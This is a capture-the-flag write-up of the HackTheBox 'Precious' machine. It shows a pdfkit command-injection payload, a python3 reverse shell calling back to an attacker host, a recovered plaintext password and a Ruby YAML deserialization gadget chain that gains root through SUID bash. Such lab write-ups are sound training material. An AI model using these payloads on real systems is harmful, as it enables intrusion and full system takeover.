Hackthebox Precious Writeup

Dedsec / November 27, 2022
7 min read •
Description
Hackthebox released a new machine called precious. On this machine, first we got the web service which converts the web-page to a PDF, which is vulnerable to command injection. Using that, get the rev shell, and for privilege escalation, use code execution through yaml deserialization attack.
Nmap
❯ nmap -sC -sV -oA nmap/result 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-27 00:13 CST
Nmap scan report for 10.10.11.189
Host is up (0.084s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.39 secondsNmap reveals that 80 and 22 ports are open and 80 port redirect us to precious.htb
Let’s quickly add that in /etc/hosts file
❯ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 dedinfosec
10.10.11.189 precious.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allroutersPrecious.htb
There is a simple web page convertor which take the URL as input and give the PDF as output

Let’s quickly spin up the python3 web server
❯ python3 -m http.server 80Input the IP of our attacker machine

And it’s converted the webpage into PDF as expected, let’s download the PDF

Analyzing the PDF, we’re going to known that it’s using pdfkit v0.8.6.

CVE-2022-25765
Searching that on Google I find a command injection vulnerability

Link : https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
ATTN: CVE 2022-25765 which effects the pdfkit ruby gem was thought to be patched in pdfkit-0.8.7 and temporarily marked as patched in ruby-advisory-db, but that does not appear to be the case. All versions of pdfkit are now re-marked as vulnerable! #ruby github.com/rubysec/ruby-a…
After reading the POC I got to known that we can use any get parameter name and inside that use the backticks to injection our command.
http://10.10.XX.XX/?name=%20`id`Let’s input that and check any changes in the output

And as per the command id we got the user info

Let’s use the python3 payload to get the rev shell
http://10.10.XX.XX/?name=%20`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.XX.XX",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'`And we got the rev shell as ruby user
❯ nc -nvlp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.189.
Ncat: Connection from 10.10.11.189:42830.
$ ls
ls
app config config.ru Gemfile Gemfile.lock pdf public
$ cd /home/ruby
cd /home/ruby
$ ls -al
ls -al
total 28
drwxr-xr-x 4 ruby ruby 4096 Nov 26 14:36 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 4 ruby ruby 4096 Nov 26 19:56 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profileRuby To Henry User
In the ruby user directory, I found a folder called .bundle which has the henry user password in it.
$ ls -al
ls -al
total 28
drwxr-xr-x 4 ruby ruby 4096 Nov 26 14:36 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
drwxr-xr-x 4 ruby ruby 4096 Nov 26 19:56 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
$ cd .bundle
cd .bundle
$ ls -al
ls -al
total 12
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .
drwxr-xr-x 4 ruby ruby 4096 Nov 26 14:36 ..
-r-xr-xr-x 1 root ruby 62 Sep 26 05:04 config
$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"Login with henry user.

Privilege Escalation
Before running linPeas I like to check manually
Running the sudo -l command, get a update_dependencies.rb file which we can run as root user
-bash-5.1$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rbChecking the file, we’re going to known that it’s using YAML.load which is vulnerable to YAML Deserialization Attack.
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
endLink : https://gist.github.com/staaldraad/89dffe369e1454eedd3306edc8a7e565#file-ruby_yaml_load_sploit2-yaml
Now we can exploit that with our malicious dependencies.yml file
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolveI write the dependencies.yml file inside henry folder
Now let’s run the command
henry@precious:~$ pwd
/home/henry
henry@precious:~$ ls
dependencies.yml user.txt
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolve
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)And we got the command injection
Let’s change the command to set the permission of /bin/bash binary to SUID bit set.
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "chmod +s /bin/bash"
method_id: :resolveIt’s works, the /bin/bash binary has now the SUID permission
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
33: from /opt/update_dependencies.rb:17:in `<main>'
32: from /opt/update_dependencies.rb:10:in `list_from_file'
31: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
30: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
28: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
27: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
henry@precious:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bashAnd we got the root.txt and user.txt files.
henry@precious:~$ /bin/bash -p
bash-5.1# cd /root
bash-5.1# cat root.txt; cat /home/henry/user.txt
3e65f5f15a60993e469cec52af3141c7
56c36a10c17db0478af95c8e10f8f733